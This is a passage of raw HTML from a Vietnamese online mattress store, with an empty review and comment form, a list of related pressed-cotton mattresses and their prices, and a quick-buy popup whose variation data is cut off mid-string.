</p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

	<div class="clear"></div>
</div>
<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu." name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="280" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div>

</div>
<div class="col-sm-4">
	<div class="sticky">
		<div  id="media_image-4" class="widget_media_image  widget block chitietsp"><img width="1418" height="2208" src="https://nemcattuong.com/wp-content/uploads/2020/03/a709e82391a774f92db6-1924-1.jpg" class="image wp-image-6265  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://nemcattuong.com/wp-content/uploads/2020/03/a709e82391a774f92db6-1924-1.jpg 1418w, https://nemcattuong.com/wp-content/uploads/2020/03/a709e82391a774f92db6-1924-1-900x1401.jpg 900w, https://nemcattuong.com/wp-content/uploads/2020/03/a709e82391a774f92db6-1924-1-193x300.jpg 193w" sizes="(max-width: 1418px) 100vw, 1418px" /></div><div  id="media_image-2" class="widget_media_image  widget block chitietsp"><img width="300" height="152" src="https://nemcattuong.com/wp-content/uploads/2022/06/Logo-300x152.png" class="image wp-image-23148  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://nemcattuong.com/wp-content/uploads/2022/06/Logo-300x152.png 300w, https://nemcattuong.com/wp-content/uploads/2022/06/Logo-1536x781.png 1536w, https://nemcattuong.com/wp-content/uploads/2022/06/Logo-2048x1041.png 2048w, https://nemcattuong.com/wp-content/uploads/2022/06/Logo-900x457.png 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><div  id="text-4" class="widget_text  widget block chitietsp">			<div class="textwidget"></div>
		</div><div  id="text-6" class="widget_text  widget block chitietsp">			<div class="textwidget"><p><a href="http://online.gov.vn/Home/WebDetails/75675" target="&quot;_blank" rel="nofollow noopener"><img decoding="async" loading="lazy" class="aligncenter wp-image-18443 size-medium" src="https://nemcattuong.com/wp-content/uploads/2020/12/logoSaleNotiNCT-300x114.png" alt="" width="300" height="114" srcset="https://nemcattuong.com/wp-content/uploads/2020/12/logoSaleNotiNCT-300x114.png 300w, https://nemcattuong.com/wp-content/uploads/2020/12/logoSaleNotiNCT.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</div>
</div>
</div>	
</div>


	



	<section class="related products">
		<div class="c-purple-dark container-lg">
		<h2>Sản phẩm tương tự</h2>

		
<ul class="products columns-3">

			
				<li class="product type-product post-139 status-publish first instock product_cat-nem-bong-ep product_cat-bong-ep-van-thanh product_cat-hang-xa-kha product_tag-nem-bong-ep-van-thanh product_tag-nem-gon-ep-van-thanh has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://nemcattuong.com/nem-bong-ep-van-thanh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="139" data-gtm4wp_product_name="NỆM GÒN GẤP 3 VẠN THÀNH VẢI TRICAT" data-gtm4wp_product_price="1780000" data-gtm4wp_product_cat="Hàng Xả Kho" data-gtm4wp_product_url="https://nemcattuong.com/nem-bong-ep-van-thanh/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="900" height="900" src="https://nemcattuong.com/wp-content/uploads/2016/10/NEM-GON-EP-VAN-THANH-FANTASY-GAP-3-–-VAI-TRICAT-900x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://nemcattuong.com/wp-content/uploads/2016/10/NEM-GON-EP-VAN-THANH-FANTASY-GAP-3-–-VAI-TRICAT-900x900.jpg 900w, https://nemcattuong.com/wp-content/uploads/2016/10/NEM-GON-EP-VAN-THANH-FANTASY-GAP-3-–-VAI-TRICAT-300x300.jpg 300w, https://nemcattuong.com/wp-content/uploads/2016/10/NEM-GON-EP-VAN-THANH-FANTASY-GAP-3-–-VAI-TRICAT-150x150.jpg 150w, https://nemcattuong.com/wp-content/uploads/2016/10/NEM-GON-EP-VAN-THANH-FANTASY-GAP-3-–-VAI-TRICAT-100x100.jpg 100w, https://nemcattuong.com/wp-content/uploads/2016/10/NEM-GON-EP-VAN-THANH-FANTASY-GAP-3-–-VAI-TRICAT.jpg 1024w" sizes="(max-width: 900px) 100vw, 900px" /><h2 class="woocommerce-loop-product__title">NỆM GÒN GẤP 3 VẠN THÀNH VẢI TRICAT</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">1,780,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span> &ndash; <span class="woocommerce-Price-amount amount">5,410,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span></span>
</a><a href="https://nemcattuong.com/nem-bong-ep-van-thanh/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="139" data-product_sku="" aria-label="Lựa chọn cho &ldquo;NỆM GÒN GẤP 3 VẠN THÀNH VẢI TRICAT&rdquo;" rel="nofollow">Lựa chọn các tùy chọn</a><div class="d-flex flex-sm-wrap align-items-center justify-content-center padded-price desktop"> <a href="https://nemcattuong.com/nem-bong-ep-van-thanh/" class="component-btn green"> Mua hàng</a> </div></li>

			
				<li class="product type-product post-150 status-publish instock product_cat-nem-bong-ep product_cat-bong-ep-everon has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://nemcattuong.com/nem-bong-everon-padding-1-1-1198869/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="150" data-gtm4wp_product_name="NỆM BÔNG EVERON PADDING" data-gtm4wp_product_price="1628000" data-gtm4wp_product_cat="Bông ép Everon" data-gtm4wp_product_url="https://nemcattuong.com/nem-bong-everon-padding-1-1-1198869/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span>
	<span class="onsale">Giảm giá!</span>
<img width="900" height="900" src="https://nemcattuong.com/wp-content/uploads/2016/10/bong-ep-everon-padding-900x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://nemcattuong.com/wp-content/uploads/2016/10/bong-ep-everon-padding-900x900.jpg 900w, https://nemcattuong.com/wp-content/uploads/2016/10/bong-ep-everon-padding-300x300.jpg 300w, https://nemcattuong.com/wp-content/uploads/2016/10/bong-ep-everon-padding-150x150.jpg 150w, https://nemcattuong.com/wp-content/uploads/2016/10/bong-ep-everon-padding-100x100.jpg 100w, https://nemcattuong.com/wp-content/uploads/2016/10/bong-ep-everon-padding.jpg 1080w" sizes="(max-width: 900px) 100vw, 900px" /><h2 class="woocommerce-loop-product__title">NỆM BÔNG EVERON PADDING</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">1,628,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span> &ndash; <span class="woocommerce-Price-amount amount">5,280,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span></span>
</a><a href="https://nemcattuong.com/nem-bong-everon-padding-1-1-1198869/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="150" data-product_sku="" aria-label="Lựa chọn cho &ldquo;NỆM BÔNG EVERON PADDING&rdquo;" rel="nofollow">Lựa chọn các tùy chọn</a><div class="d-flex flex-sm-wrap align-items-center justify-content-center padded-price desktop"> <a href="https://nemcattuong.com/nem-bong-everon-padding-1-1-1198869/" class="component-btn green"> Mua hàng</a> </div></li>

			
				<li class="product type-product post-52 status-publish last instock product_cat-nem-bong-ep product_cat-bong-ep-han-quoc product_cat-hang-xa-kha product_tag-dem-bong-ep-gia-re product_tag-dem-bong-ep-han-quoc product_tag-dem-han-quoc product_tag-dem-han-quoc-1m8-2m product_tag-dem-han-quoc-gia-re product_tag-dem-korea product_tag-gia-dem-bong-ep product_tag-gia-dem-han-quoc product_tag-gia-nem-bong-ep-han-quoc product_tag-gia-nem-han-quoc product_tag-nem-bong-ep-han-quoc product_tag-nem-bong-ep-han-quoc-everon product_tag-nem-bong-ep-korea product_tag-nem-han-quoc product_tag-nem-han-quoc-gia-re product_tag-nem-han-quoc-tphcm product_tag-nem-korea product_tag-nem-mong-han-quoc has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://nemcattuong.com/nem-bong-ep-han-quoc-160x200x10cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="52" data-gtm4wp_product_name="NỆM BÔNG ÉP HÀN QUỐC DUPONG" data-gtm4wp_product_price="600000" data-gtm4wp_product_cat="Hàng Xả Kho" data-gtm4wp_product_url="https://nemcattuong.com/nem-bong-ep-han-quoc-160x200x10cm/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span>
	<span class="onsale">Giảm giá!</span>
<img width="900" height="900" src="https://nemcattuong.com/wp-content/uploads/2016/10/NEM-BONG-EP-GIA-RE-900x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://nemcattuong.com/wp-content/uploads/2016/10/NEM-BONG-EP-GIA-RE-900x900.jpg 900w, https://nemcattuong.com/wp-content/uploads/2016/10/NEM-BONG-EP-GIA-RE-300x300.jpg 300w, https://nemcattuong.com/wp-content/uploads/2016/10/NEM-BONG-EP-GIA-RE-150x150.jpg 150w, https://nemcattuong.com/wp-content/uploads/2016/10/NEM-BONG-EP-GIA-RE-100x100.jpg 100w, https://nemcattuong.com/wp-content/uploads/2016/10/NEM-BONG-EP-GIA-RE.jpg 1024w" sizes="(max-width: 900px) 100vw, 900px" /><h2 class="woocommerce-loop-product__title">NỆM BÔNG ÉP HÀN QUỐC DUPONG</h2><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount">600,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span> &ndash; <span class="woocommerce-Price-amount amount">1,190,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span></span>
</a><a href="https://nemcattuong.com/nem-bong-ep-han-quoc-160x200x10cm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="52" data-product_sku="" aria-label="Lựa chọn cho &ldquo;NỆM BÔNG ÉP HÀN QUỐC DUPONG&rdquo;" rel="nofollow">Lựa chọn các tùy chọn</a><div class="d-flex flex-sm-wrap align-items-center justify-content-center padded-price desktop"> <a href="https://nemcattuong.com/nem-bong-ep-han-quoc-160x200x10cm/" class="component-btn green"> Mua hàng</a> </div></li>

			
				<li class="product type-product post-162 status-publish first instock product_cat-nem-bong-ep product_cat-bong-ep-everon product_cat-everon product_tag-nem-bong-ep-everon-ceramic product_tag-nem-gon-ep-everon has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://nemcattuong.com/nem-bong-ep-everon-ceramic-1-1-1198867/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="162" data-gtm4wp_product_name="NỆM BÔNG ÉP EVERON CERAMIC TRẦN GÒN" data-gtm4wp_product_price="1872000" data-gtm4wp_product_cat="Everon" data-gtm4wp_product_url="https://nemcattuong.com/nem-bong-ep-everon-ceramic-1-1-1198867/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span>
	<span class="onsale">Giảm giá!</span>
<img width="900" height="900" src="https://nemcattuong.com/wp-content/uploads/2014/10/NEM-BONG-EP-EVERON-CERAMIC-900x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://nemcattuong.com/wp-content/uploads/2014/10/NEM-BONG-EP-EVERON-CERAMIC-900x900.jpg 900w, https://nemcattuong.com/wp-content/uploads/2014/10/NEM-BONG-EP-EVERON-CERAMIC-300x300.jpg 300w, https://nemcattuong.com/wp-content/uploads/2014/10/NEM-BONG-EP-EVERON-CERAMIC-150x150.jpg 150w, https://nemcattuong.com/wp-content/uploads/2014/10/NEM-BONG-EP-EVERON-CERAMIC-100x100.jpg 100w, https://nemcattuong.com/wp-content/uploads/2014/10/NEM-BONG-EP-EVERON-CERAMIC.jpg 1024w" sizes="(max-width: 900px) 100vw, 900px" /><h2 class="woocommerce-loop-product__title">NỆM BÔNG ÉP EVERON CERAMIC TRẦN GÒN</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">1,872,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span> &ndash; <span class="woocommerce-Price-amount amount">5,880,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span></span>
</a><a href="https://nemcattuong.com/nem-bong-ep-everon-ceramic-1-1-1198867/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="162" data-product_sku="" aria-label="Lựa chọn cho &ldquo;NỆM BÔNG ÉP EVERON CERAMIC TRẦN GÒN&rdquo;" rel="nofollow">Lựa chọn các tùy chọn</a><div class="d-flex flex-sm-wrap align-items-center justify-content-center padded-price desktop"> <a href="https://nemcattuong.com/nem-bong-ep-everon-ceramic-1-1-1198867/" class="component-btn green"> Mua hàng</a> </div></li>

			
				<li class="product type-product post-42 status-publish instock product_cat-nem-bong-ep product_cat-bong-ep-han-quoc product_cat-hang-xa-kha has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://nemcattuong.com/nem-bong-ep-han-quoc-softness/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="42" data-gtm4wp_product_name="NỆM BÔNG ÉP HÀN QUỐC SOFTNESS" data-gtm4wp_product_price="1610000" data-gtm4wp_product_cat="Hàng Xả Kho" data-gtm4wp_product_url="https://nemcattuong.com/nem-bong-ep-han-quoc-softness/" data-gtm4wp_product_listposition="5" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span>
	<span class="onsale">Giảm giá!</span>
<img width="900" height="900" src="https://nemcattuong.com/wp-content/uploads/2016/10/NEM-HAN-QUOC-GIA-RE-900x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://nemcattuong.com/wp-content/uploads/2016/10/NEM-HAN-QUOC-GIA-RE-900x900.jpg 900w, https://nemcattuong.com/wp-content/uploads/2016/10/NEM-HAN-QUOC-GIA-RE-300x300.jpg 300w, https://nemcattuong.com/wp-content/uploads/2016/10/NEM-HAN-QUOC-GIA-RE-150x150.jpg 150w, https://nemcattuong.com/wp-content/uploads/2016/10/NEM-HAN-QUOC-GIA-RE-100x100.jpg 100w, https://nemcattuong.com/wp-content/uploads/2016/10/NEM-HAN-QUOC-GIA-RE.jpg 1024w" sizes="(max-width: 900px) 100vw, 900px" /><h2 class="woocommerce-loop-product__title">NỆM BÔNG ÉP HÀN QUỐC SOFTNESS</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">1,610,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span> &ndash; <span class="woocommerce-Price-amount amount">2,320,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span></span>
</a><a href="https://nemcattuong.com/nem-bong-ep-han-quoc-softness/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="42" data-product_sku="" aria-label="Lựa chọn cho &ldquo;NỆM BÔNG ÉP HÀN QUỐC SOFTNESS&rdquo;" rel="nofollow">Lựa chọn các tùy chọn</a><div class="d-flex flex-sm-wrap align-items-center justify-content-center padded-price desktop"> <a href="https://nemcattuong.com/nem-bong-ep-han-quoc-softness/" class="component-btn green"> Mua hàng</a> </div></li>

			
				<li class="product type-product post-283 status-publish last instock product_cat-nem-bong-ep product_cat-bong-ep-edena product_cat-edena product_tag-nem-chan-bong has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://nemcattuong.com/nem-bong-ep-chan-gon-edena/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="283" data-gtm4wp_product_name="NỆM BÔNG ÉP CHẦN GÒN EDENA" data-gtm4wp_product_price="2670000" data-gtm4wp_product_cat="Edena" data-gtm4wp_product_url="https://nemcattuong.com/nem-bong-ep-chan-gon-edena/" data-gtm4wp_product_listposition="6" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span>
	<span class="onsale">Giảm giá!</span>
<img width="900" height="900" src="https://nemcattuong.com/wp-content/uploads/2016/11/Nem-Bong-Ep-Edena-Chan-Gon-900x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://nemcattuong.com/wp-content/uploads/2016/11/Nem-Bong-Ep-Edena-Chan-Gon-900x900.jpg 900w, https://nemcattuong.com/wp-content/uploads/2016/11/Nem-Bong-Ep-Edena-Chan-Gon-300x300.jpg 300w, https://nemcattuong.com/wp-content/uploads/2016/11/Nem-Bong-Ep-Edena-Chan-Gon-150x150.jpg 150w, https://nemcattuong.com/wp-content/uploads/2016/11/Nem-Bong-Ep-Edena-Chan-Gon-100x100.jpg 100w, https://nemcattuong.com/wp-content/uploads/2016/11/Nem-Bong-Ep-Edena-Chan-Gon.jpg 1024w" sizes="(max-width: 900px) 100vw, 900px" /><h2 class="woocommerce-loop-product__title">NỆM BÔNG ÉP CHẦN GÒN EDENA</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">2,670,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span> &ndash; <span class="woocommerce-Price-amount amount">6,580,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span></span>
</a><a href="https://nemcattuong.com/nem-bong-ep-chan-gon-edena/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="283" data-product_sku="" aria-label="Lựa chọn cho &ldquo;NỆM BÔNG ÉP CHẦN GÒN EDENA&rdquo;" rel="nofollow">Lựa chọn các tùy chọn</a><div class="d-flex flex-sm-wrap align-items-center justify-content-center padded-price desktop"> <a href="https://nemcattuong.com/nem-bong-ep-chan-gon-edena/" class="component-btn green"> Mua hàng</a> </div></li>

			
		</ul>
	</div>
	</section>

                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_280">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua NỆM BÔNG ÉP KIM CƯƠNG ACNESS</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_280 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img src="https://nemcattuong.com/wp-content/uploads/2016/11/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg" alt=""/></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">NỆM BÔNG ÉP KIM CƯƠNG ACNESS</span>
                                                                            </div>
                                </div>
                                 <div class="devvn_prod_variable" data-simpleprice="1940000">
                                    
<form class="variations_form cart" action="https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/" method="post" enctype='multipart/form-data' data-product_id="280" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;180x200&quot;,&quot;attribute_pa_do-day&quot;:&quot;9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2750000,&quot;display_regular_price&quot;:3445000,&quot;image&quot;:{&quot;title&quot;:&quot;N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG ACNESS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg 900w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-300x300.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-150x150.jpg 150w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg 100w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;thumb_src_w&quot;:900,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:900},&quot;image_id&quot;:22738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;3,445,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;2,750,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1867,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;160x200&quot;,&quot;attribute_pa_do-day&quot;:&quot;9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2520000,&quot;display_regular_price&quot;:3160000,&quot;image&quot;:{&quot;title&quot;:&quot;N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG ACNESS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg 900w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-300x300.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-150x150.jpg 150w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg 100w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;thumb_src_w&quot;:900,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:900},&quot;image_id&quot;:22738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;3,160,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;2,520,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1868,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;140x200&quot;,&quot;attribute_pa_do-day&quot;:&quot;9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2320000,&quot;display_regular_price&quot;:2900000,&quot;image&quot;:{&quot;title&quot;:&quot;N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG 